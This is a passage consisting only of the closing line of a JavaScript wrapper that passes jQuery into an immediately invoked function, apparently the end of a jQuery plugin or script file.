}(jQuery));
